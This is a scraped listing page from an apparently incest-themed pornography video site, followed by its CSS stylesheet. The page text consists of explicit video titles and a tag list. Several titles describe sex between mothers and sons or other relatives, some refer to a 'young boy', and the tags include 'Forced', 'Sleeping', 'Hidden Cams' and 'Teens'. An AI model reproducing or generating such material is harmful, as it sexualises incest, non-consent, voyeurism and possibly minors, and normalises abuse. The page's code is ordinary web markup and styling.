                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed109dae19b8" src="/thumbs/136/3824942639165086136_0.jpg" alt="BIG FAMILY REUNION everybody can fuck" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>BIG FAMILY REUNION everybody can fuck</p>
                                <span class="views">1988</span>
                                <span class="time">9:43</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547216351016/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251a11fff28" src="/thumbs/16/1426482547216351016_0.jpg" alt="German Mom Caught Fucking with Young boy and start 3some" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>German Mom Caught Fucking with Young boy and start 3some</p>
                                <span class="views">2239</span>
                                <span class="time">15:03</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638567856167/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed107a151827" src="/thumbs/167/3824942638567856167_0.jpg" alt="Hot Japanese Asian Mom fucks her Son in Kitchen" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Hot Japanese Asian Mom fucks her Son in Kitchen</p>
                                <span class="views">1858</span>
                                <span class="time">3:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640177621031/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10da082827" src="/thumbs/31/3824942640177621031_0.jpg" alt="Hot Japanese Asian Mom fucks her Son in Kitchen" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Hot Japanese Asian Mom fucks her Son in Kitchen</p>
                                <span class="views">2092</span>
                                <span class="time">3:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546228709372/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2516641c7fc" src="/thumbs/372/1426482546228709372_0.jpg" alt="Sexy Mature In Laced Stockings Kitchen Anal Fuck" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.02.2023</div>
                            <div class="desc">
                                <p>Sexy Mature In Laced Stockings Kitchen Anal Fuck</p>
                                <span class="views">1736</span>
                                <span class="time">12:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637912333474/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1053029ca2" src="/thumbs/474/3824942637912333474_0.jpg" alt="Hot Japanese Asian Mom fucks her Son in Kitchen" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Hot Japanese Asian Mom fucks her Son in Kitchen</p>
                                <span class="views">2010</span>
                                <span class="time">3:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547843632387/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251c6838d03" src="/thumbs/387/1426482547843632387_0.jpg" alt="Big Tit German MILF seduce Young Guy agent to Fuck" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Big Tit German MILF seduce Young Guy agent to Fuck</p>
                                <span class="views">1770</span>
                                <span class="time">15:56</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547288030772/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251a565be34" src="/thumbs/772/1426482547288030772_0.jpg" alt="Mutti und Tante ueberraschen Freund der Tochter mit Fick" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Mutti und Tante ueberraschen Freund der Tochter mit Fick</p>
                                <span class="views">1793</span>
                                <span class="time">17:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638774316515/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1086636de3" src="/thumbs/515/3824942638774316515_0.jpg" alt="Japanese Stepmom and Son in Kitchen Fun" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Japanese Stepmom and Son in Kitchen Fun</p>
                                <span class="views">1698</span>
                                <span class="time">3:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639402093611/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10abce8c2b" src="/thumbs/611/3824942639402093611_0.jpg" alt="Japanese Milf and Young Boy in Kitchen Fun" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Japanese Milf and Young Boy in Kitchen Fun</p>
                                <span class="views">1737</span>
                                <span class="time">3:08</span>
                            </div>
                        </a>
                    </div>	
                     
                    
                </div>
				
                <div class="navi-blk">
                    
                    <div class="navi-inner">

                        <div class="inner next-desktop">
                            
                        </div>
                        
                    </div>
                    
                </div>                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        [#BANNER_CATEGORY_250_e1:8978533#]
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:8978533#]
                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:8978533#]
                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8978533#]
                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8978533#]
                    </div>
                    
                </div>
                <h2>Popular Tags</h2>
                
                    
                <div class="tags-list">

                           
<a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a>
       
<a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a>
       
<a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a>
       
<a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a>
       
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a>
       
<a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a>
       
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a>
       
<a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a>
       
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a>
       
<a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a>
       
<a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a>
       
<a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a>
       
<a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a>
       
<a href="/en/category/101/Family/popular/1/" target="_self">Family</a>
       
<a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a>
       
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a>
       
<a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a>
       
<a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a>
       
<a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a>
       
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a>
       
<a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a>
       
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a>
       
<a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a>
       
<a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a>
       
<a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a>
       
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
       
<a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a>
       
<a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a>
       
<a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a>
       
<a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a>
       
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a>
       
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a>
       
<a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a>
       
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a>
       
<a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a>
       
<a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a>
       
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a>
       
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a>
       
<a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a>
       
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a>
       
<a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a>
       
<a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a>
       
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a>
       
<a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a>
       
<a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a>
       
<a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a>
       
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a>
       
<a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a>
 

                    
                </div>	                
				
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">
                
                <p><span>&copy; realtabooporn.org </span> All Rigths Reserved.</p>
                <p>Welcome to fabulous widespread porn tube Real Taboo Porn! Our team is working hard to provide daily updated full-length quality videos that are available for immediate stream and 100% free.</p>
            </div>
            
        </div>
        
        
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49e5b71628ff4d238e35ae4845e6d5a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
[#BANNER_CATEGORY_fling:8978533#]
[#BANNER_CATEGORY_script:8978533#] 
</html>




--- FILE ---
content_type: text/css
request_url: https://realtabooporn.org/css/styles.css
body_size: 5456
content:
.head, body, .search-input, .thumb .label, .wrapper, .partners-list a:hover, #scroll-top
{ background-color: rgb(31,31,31); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(left,transparent,rgb(31,31,31)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(right,transparent,rgb(31,31,31)); }

body, .sort a, .swsearches a, .thumb .desc span, .thumb .likes, .search button, .rating a, .tags-list a, .partners-list a, .thumb-alt .total
{ color: rgb(171,171,171); }

.sort-blk, .thimg, .brsq, .brsq-300x100 div, .search .inner, .partners-list a
{ background-color: rgb(41,41,41); }

.swsearches .swiper-button-next { background: linear-gradient(to right,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(left,transparent,rgb(41,41,41)); }
.swsearches .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(right,transparent,rgb(41,41,41)); }

.swtype-1 a, .thumb .label, .navi-blk a, .navi-blk span, .search-input, .thumb .likes:before, .thumb .likes:after, .thumb-alt .total::before, .thumb-alt .total::after, .rating a::before, .rating a::after, .sort a.active:before, .sort a.active:after, .video-cl .links a, .modal-iframe::after, .about a, .tags-list a, .partners-list a:hover, .footer-blk a
{ border-color: rgb(91,91,91); }

.swtype-1 a:hover, .navi-blk a:hover, .navi-blk a.active, .video-cl .links a:hover, .tags-list a:hover, .about a:hover, .footer-blk a:hover, #scroll-top
{ border-color: rgb(131,131,131); }


a.logo span, .sort-btn.active, .swtype-1 a.all, .headmenu a:hover, .headmenu a.active, .headmenu li.active a, .thumb .likes span, .navi-blk a.active, .about a:hover, .rating a:hover::before, .video-cl .links a:hover, .about span.colored, .tags-list a:hover::before
{ color: rgb(241,171,91); }

.thumb::after, .video::before, .rating a:hover::before, .rating a:hover::after
{ border-color: rgb(241,171,91); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, .search button:hover, .swsearches a:hover, .sort a:hover, .sort a.active, .thumb .label, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .about span, .rating a::before, .tags-list a:hover, .partners-list a:hover, .footer-blk span, .footer-blk a:hover
{ color: rgb(231,231,231); }

.thumb a::after, .spinner
{ color: rgb(255,255,255); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Red Hat Display'; font-weight: normal; font-style: normal; src:url(../font/RedHatDisplay-Regular.ttf) format("truetype")}
@font-face{font-family:'Red Hat Display';  font-weight: bold; font-style: normal; src:url(../font/RedHatDisplay-Bold.ttf) format("truetype")}


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Red Hat Display', sans-serif; }


@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }
* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}



img { display: block; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 22px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; padding-bottom: 5px; width: 100%; overflow: hidden; z-index: 99999; }
.head .wrapper { padding-top: 0 !important; min-height: 100%; }

.opacity-1, .opacity-2 { display: none; background-color: rgba(0,0,0,0.5); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }

.modal-video { background-color: transparent; }
.modal-video .wrapper { padding-top: 10px !important; padding-bottom: 20px !important; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 16px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; margin: 5px -5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 5px; text-align: right; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.headmenu { display: none; clear: both; overflow: hidden; padding: 5px 10px 10px 10px; }
.headmenu a { font-size: 14px; line-height: 20px; font-weight: bold; margin-right: 15px; text-transform: uppercase; overflow: hidden; }

.swtype-1 { overflow: hidden; padding: 5px 10px 0 10px; }
.swtype-1 a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin-right: 5px; padding: 0 14px; font-size: 14px; height: 30px; line-height: 30px; }
.swtype-1 a.all { border: 0 none; font-weight: bold; padding: 0 0 0 10px; transform: translateY(-50%); top: 50%; background: none; font-size: 14px; position: relative; }
.swtype-1 a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.search { display: none; overflow: hidden; clear: both; padding-bottom: 10px; }
.search .inner { border-radius: 5px; padding: 20px; overflow: hidden; margin: 10px 10px 0 10px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 25px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.swsearches { padding: 20px 0 0 0; }
.swsearches .swiper { text-align: center; display: flex; }
.swsearches .swiper-wrapper { margin: 0 auto; }
.swsearches .swiper-slide { float: none; display: inline-block; vertical-align: top; }
.swsearches a::before { content: "\f002"; font-weight: 900; display: block; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.swsearches a { height: 28px !important; line-height: 28px !important; padding: 0 10px !important; border-radius: 16px !important; font-size: 13px; }

.swiper-notification { display: none !important; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 990px; min-height: 700px; margin: 0 auto; padding-top: 40px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding-right: 90px; }

.sort-btn { position: absolute; bottom: 0; right: 10px; height: 26px; line-height: 26px; font-size: 14px; text-align: center; cursor: pointer; display: block; overflow: hidden; }
.sort-btn::before, .sort-btn::after { font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn::before { content: '\f1de'; font-size: 20px; float: left; margin-right: 3px; }
.sort-btn::after { content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; float: right; margin-left: 3px; }
.sort-btn.active::after { transform: rotate(180deg); }

.sort { display: none; clear: both; overflow: hidden; }
.sort-blk { padding: 0 10px 10px 10px; float: right; border-radius: 6px; margin: 10px 10px 0 0; overflow: hidden; }
.sort a { display: block; float: left; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; padding: 0 10px; font-size: 14px; position: relative; }
.sort a.active:before { border-left-style: solid; border-left-width: 1px; border-top-style: solid; border-top-width: 1px; border-radius: 15px 0 0 0; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50%; }
.sort a.active:after { border-right-style: solid; border-right-width: 1px; border-bottom-style: solid; border-bottom-width: 1px; border-radius: 0 0 15px 0; content: ''; position: absolute; bottom: 0; right: 0; width: 50%; height: 50%; }

.content { overflow: hidden; position: relative; }

.thumbs-blk { overflow: hidden; position: relative; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -50px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; margin: 20px 10px 0 10px; }

.thumb:hover::after { display: none; }
.thimg { box-shadow: 0 5px 10px -5px rgba(0,0,0,0.3); position: relative; overflow: hidden; width: 100%; border-radius: 5px; }
.thimg img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thimg::before { border: 1px solid rgba(255,255,255,0.5); content: ''; position: absolute; top: 1px; right: 1px; bottom: 1px; left: 1px; z-index: 5; border-radius: 5px; }
.thimg::after { background-color: rgb(0,0,0,0.4); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; opacity: 0; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; border-radius: 5px; }

.thumb .likes { white-space: nowrap; float: left; margin: 9px 10px 0 0; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 12px; text-align: center; padding: 0 10px; height: 38px; line-height: 38px; }
.thumb .likes:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb .likes:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb .likes span { display: block; float: left; margin-right: 1px; }
.thumb .likes span::before { content: "\f164"; font-size: 20px; }

.thumb p { line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; }

.thumb .desc { overflow: hidden; height: 60px; margin-top: 8px; }
.thumb .desc span { display: block; float: left; font-size: 12px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; margin-left: -1px; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }

.thumb .label { border-width: 1px; border-style: solid; border-radius: 5px; position: absolute; top: 25px; right: 5px; padding: 0 5px; font-size: 12px; font-weight: bold; height: 20px; line-height: 20px; display: block; overflow: hidden; z-index: 6;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 20px !important; margin-top: 6px; white-space: nowrap; text-overflow: ellipsis; } 
.thumb-alt .total { white-space: nowrap; float: right; margin: 6px 0 0 5px; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 11px; text-align: center; padding: 0 10px; height: 30px; line-height: 30px; }
.thumb-alt .total:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb-alt .total:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb-alt .total span { display: block; float: left; margin-right: 2px; }
.thumb-alt .total span::before { content: "\f144"; font-size: 16px; }

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { border-radius: 5px; margin: 0 auto; width: 300px; height: 100px; overflow: hidden; position: relative; }
.brsq-300x100 div iframe { position: absolute; top: 0; left: 0; width: 300px; height: 100px; }

.brsq-blk { overflow: hidden; text-align: center; padding-top: 40px; }
.brsq { border-radius: 5px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; position: relative; }
.brsq iframe { position: absolute; top: 0; left: 0; width: 300px; height: 250px; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
.modal-iframe .inner { margin: 0 10px 0 -10px; border-radius: 5px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { border-radius: 50%; border-style: solid; border-width: 1px; text-align: center; cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 3px; right: 5px; width: 32px; height: 32px; line-height: 32px; font-size: 18px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 0; left: 0; width: 100%; height: 40px; line-height: 40px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }

.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; padding: 20px 10px 0 10px; }
.modal-video .video-cl { padding-top: 0; }

.video { background-color: rgb(0,0,0); border-radius: 5px; overflow: hidden; position: relative; }
.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.video-cl h1 { margin: 10px 0 0 0; }

.rating { overflow: hidden; text-align: center; position: relative; font-size: 0; padding: 10px 5px 0 5px; }
.rating a { cursor: pointer; display: inline-block; vertical-align: top; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 14px; text-align: center; margin: 0 1%; width: 48%; max-width: 160px; height: 52px; line-height: 52px; }
.rating a.like::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 55px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 100%; height: 60%; }
.rating a.dislike::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 55px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 100%; height: 60%; }
.rating a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; margin-right: 5px; font-size: 24px; }
.rating a.like::before { content: "\f164"; }
.rating a.dislike::before { content: "\f165"; }

.video-cl .info { overflow: hidden; text-align: center; }
.video-cl .info .meta { overflow: hidden; }
.video-cl .info .meta span { line-height: 26px; height: 26px; font-size: 14px; display: inline-block; vertical-align: top; overflow: hidden; margin: 5px 5px 0 5px; }

.video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }


.video-cl .links { overflow: hidden; padding-top: 10px; }
.video-cl .links .meta { overflow: hidden; padding: 20px 32px 0 0; float: left; }
.video-cl .links span { display: block; font-size: 14px; }
.video-cl .links span::before { display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; font-size: 18px; }

.video-cl .links span.categories::before { content: "\f02e"; font-weight: 900; }
.video-cl .links span.tags::before { content: "\f02c"; font-weight: 900; }
.video-cl .links span.channels::before { content: "\f5fd"; font-weight: 900; }
.video-cl .links span.stars::before { content: "\f005"; font-weight: 400; }

.video-cl .links a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }

.modal-video .video-cl .links { display: none; }

.modal-video h1 { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-align: left; }

.modal-video .video-cl .info { cursor: pointer; position: relative; padding-right: 30px; }
.modal-video .video-cl .info .meta span { display: block; float: left; }
